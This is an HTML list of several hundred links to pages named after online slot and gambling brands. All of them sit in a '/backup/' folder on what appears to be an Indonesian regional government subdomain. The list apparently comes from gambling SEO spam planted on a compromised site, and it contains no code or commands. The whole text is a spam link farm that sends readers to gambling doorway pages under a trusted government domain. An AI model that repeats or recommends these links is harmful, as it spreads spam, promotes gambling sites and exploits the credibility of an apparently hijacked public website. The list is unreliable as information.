<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewahoki303.html">dewahoki303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/iboplay.html">iboplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nusa365.html">nusa365</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/broslot88.html">broslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/metroslot88.html">metroslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sloto89.html">sloto89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hoki838win.html">hoki838win</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kaisar328.html">kaisar328</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rusiaslot88.html">rusiaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kudetabet98.html">kudetabet98</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/osg888.html">osg888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gacorx500.html">gacorx500</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/atlas77.html">atlas77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lapakpusat.html">lapakpusat</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/visitorbet.html.html">visitorbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot2000.html">slot2000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jaya388.html">jaya388</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot99bet.html">slot99bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nusawin88.html">nusawin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotpanas.html">slotpanas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pgslot88.html">pgslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zeusqq.html">zeusqq</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/holybet777.html">holybet777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kemang88.html">kemang88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mega118.html">mega118</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bos868.html">bos868</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/holywin99.html">holywin99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajagacor.html">rajagacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asusslot.html">asusslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bar188.html">bar188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zeusgacor.html">zeusgacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koi138.html">koi138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/virgo168.html">virgo168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/legobet88.html">legobet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mislot88.html">mislot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bossjudi88.html">bossjudi88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koinslot168.html">koinslot168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koinslot888.html">koinslot888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lion988.html">lion988</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/starjp.html">starjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gilaslot.html">gilaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot161.html">slot161</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nx303.html">nx303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/deliwin.html">deliwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/majujp.html">majujp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bagus88.html">bagus88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/harusjp.html">harusjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rahayu88.html">rahayu88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/apace138.html">apace138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sultanjp.html">sultanjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajahoki899.html">rajahoki899</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jayajp.html">jayajp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/redwin69.html">redwin69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ketuaslot.html">ketuaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/satriabet.html">satriabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/yoyo88.html">yoyo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajaasoka.html">rajaasoka</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot258.html">slot258</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jp789.html">jp789</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indobetku.html">indobetku</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/okejudi.html">okejudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gampang88.html">gampang88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koboybet.html">koboybet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotpoker188.html">slotpoker188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/haloslot.html">haloslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/panen168.html">panen168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/daftar4d.html">daftar4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tobabet88.html">tobabet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lakubet805.html">lakubet805</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiaonline303.html">asiaonline303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indahjp.html">indahjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/128sports.html">128sports</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oke868.html">oke868</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajawin.html">rajawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sakura303.html">sakura303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/siniwin.html">siniwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/astabet.html">astabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/Arenaslot88.html">Arenaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kangenslot.html">kangenslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/magnet33.html">magnet33</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pasti200m.html">pasti200m</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bandartaruhan168.html">bandartaruhan168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lotus789.html">lotus789</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/amor77.html">amor77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fufuslot.html">fufuslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/migo88.html">migo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/firstslot88.html">firstslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hoki138.html">hoki138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/babe88.html">babe88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sibayak99.html">sibayak99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/9nagawin.html">9nagawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gaspol77.html">gaspol77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cinta55.html">cinta55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/klikhoki.html">klikhoki</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/aretabet.html">aretabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/liga178.html">liga178</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/1sbo.html">1sbo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajabos.html">rajabos</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lapakzeus.html">lapakzeus</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mahkota188.html">mahkota188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kitaslot777.html">kitaslot777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/depo178.html">depo178</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mainslot88.html">mainslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/superbola.html">superbola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sobat777.html">sobat777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/liga367.html">liga367</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rtplive188.html">rtplive188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ibslot88.html">ibslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/honda138.html">honda138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sniperslot.html">sniperslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pushcoin88.html">pushcoin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wakanda33.html">wakanda33</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gamingbet99.html">gamingbet99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idcoin188.html">idcoin188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zonaslot88.html">zonaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/maret88.html">maret88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mustang999.html">mustang999</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/amperaslot.html">amperaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/csb135.html">csb135</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sosbet.html">sosbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/islot77.html">islot77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idcjoker.html">idcjoker</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/betcash303.html">betcash303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bosslot138.html">bosslot138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nobu88.html">nobu88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cashgame88.html">cashgame88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/muliaslot.html">muliaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/next303.html">next303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/garudaslot.html">garudaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indosultan88.html">indosultan88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiabet188.html">asiabet188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duit188.html">duit188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nobitabet.html">nobitabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hantuhoki88.html">hantuhoki88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/daun77.html">daun77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dodoslot.html">dodoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/masterbet188.html">masterbet188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oddigo.html">oddigo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotpk.html">slotpk</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mandiri78.html">mandiri78</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/xisbet.html">xisbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kinggaruda138.html">kinggaruda138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/atlasbet88.html">atlasbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cair78.html">cair78</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mi17.html">mi17</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hoki178.html">hoki178</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/puncak168.html">puncak168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pencetjudi.html">pencetjudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tokyoslot88.html">tokyoslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sexysloto.html">sexysloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/super189.html">super189</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/plusbet88.html">plusbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot167.html">slot167</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gunslot88.html">gunslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pragmatic123.html">pragmatic123</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kingasia77.html">kingasia77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gaspol138.html">gaspol138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zamanbet.html">zamanbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/harga88.html">harga88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/interwin.html">interwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewa989.html">dewa989</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pandagendut.html">pandagendut</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sodaslot88.html">sodaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/palace303.html">palace303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/turbo303.html">turbo303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lancelot88.html">lancelot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotup88.html">slotup88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pendekargacor.html">pendekargacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mauslot.html">mauslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megaslot288.html">megaslot288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotvip.html">slotvip</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gbowin.html">gbowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/luxury138.html">luxury138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/29hoki.html">29hoki</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mgo303.html">mgo303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/meoh789.html">meoh789</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ibox99.html">ibox99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lobby303.html">lobby303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cerah88.html">cerah88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/danawin.html">danawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/detikslot.html">detikslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewagacor88.html">dewagacor88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewijoker.html">dewijoker</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bejobet.html">bejobet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bigslot288.html">bigslot288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asia9qq.html">asia9qq</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugwin288.html">ugwin288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/klikwin188.html">klikwin188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rupiah88.html">rupiah88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vavaslot88.html">vavaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotmania89.html">slotmania89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surga55.html">surga55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megagacor.html">megagacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugslot900.html">ugslot900</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royal888.html">royal888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jaguar33.html">jaguar33</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royalspin88.html">royalspin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rupiah89.html">rupiah89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugbet88.html">ugbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duniaslot77.html">duniaslot77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vegasbet.html">vegasbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/agengacor.html">agengacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qqmamibet.html">qqmamibet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tempo88.html">tempo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/maxwin89.html">maxwin89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pragmatic555.html">pragmatic555</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jago33.html">jago33</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megalux138.html">megalux138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idr89.html">idr89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royalslot.html">royalslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/macauslot188.html">macauslot188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ultra88.html">ultra88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/goslot77.html">goslot77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pejuang303.html">pejuang303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/usergacor.html">usergacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bima88.html">bima88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gembira77.html">gembira77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/puja138.html">puja138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dapat777.html">dapat777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mari2boss.html">mari2boss</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugtower.html">ugtower</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duniaklub.html">duniaklub</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pasjudi.html">pasjudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/winbet138.html">winbet138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sweet777.html">sweet777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/playland77.html">playland77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pulsa303.html">pulsa303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gboslot.html">gboslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/magnumbet.html">magnumbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fastwin77.html">fastwin77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gbo007.html">gbo007</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mgo777.html">mgo777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fixbet88.html">fixbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/agenasia88.html">agenasia88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ktp303.html">ktp303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ug1881.html">ug1881</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kingbet188.html">kingbet188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mabosway.html">mabosway</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/usaha188.html">usaha188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royal99bet.html">royal99bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajaslot.html">rajaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/123bola.html">123bola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oyoslot.html">oyoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/apibet.html">apibet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tokoslot.html">tokoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sgpslot.html">sgpslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ubgaming.html">ubgaming</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mpl777.html">mpl777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jekpot88.html">jekpot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megasloto.html">megasloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koko303.html">koko303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/winning303.html">winning303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/222slot.html">222slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/joker188.html">joker188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mgo55.html">mgo55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/betwing88.html">betwing88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/perang88.html">perang88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asia89.html">asia89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/abowin88.html">abowin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/supraslot.html">supraslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megabandar.html">megabandar</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/j99slot.html">j99slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vgowin.html">vgowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sotongdewa.html">sotongdewa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewaslot389.html">dewaslot389</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mega389.html">mega389</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/aladincash.html">aladincash</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mega338.html">mega338</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/abo777.html">abo777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gbo303.html">gbo303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rrslot88.html">rrslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugdewa.html">ugdewa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/abgbet88.html">abgbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ovodewa.html">ovodewa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ovo88.html">ovo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oyo99.html">oyo99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ug300.html">ug300</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugslot.html">ugslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ug808.html">ug808</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ug212.html">ug212</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bewin999.html">bewin999</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/maxbetasia88.html">maxbetasia88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kingslot96.html">kingslot96</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/g11bet.html">g11bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/isport365.html">isport365</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/suhuplay.html">suhuplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgohoki.html">lgohoki</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgo188.html">lgo188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/masterslot88.html">masterslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koi365.html">koi365</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiabet118.html">asiabet118</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ovo188.html">ovo188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/apidewa.html">apidewa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mustang303.html">mustang303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/purislot.html">purislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nusabet.html">nusabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qqpulsa365.html">qqpulsa365</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ibet44.html">ibet44</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ratu188.html">ratu188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ovovegas.html">ovovegas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bet2slot.html">bet2slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surgaplay.html">surgaplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/garuda888.html">garuda888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royal188.html">royal188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bookie7.html">bookie7</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megawin188.html">megawin188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/alibabaslot168.html">alibabaslot168</a></li>
